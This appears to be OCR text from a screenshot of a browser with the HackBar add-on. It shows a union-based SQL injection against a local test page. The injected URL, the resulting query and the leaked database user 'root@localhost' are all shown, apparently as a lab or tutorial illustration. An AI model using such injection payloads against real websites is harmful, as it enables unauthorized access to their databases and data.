 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/Sq...ect%201,2,3,user() +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,user() 百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,user() -
Split URL +
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,user()
2-3
root@localhost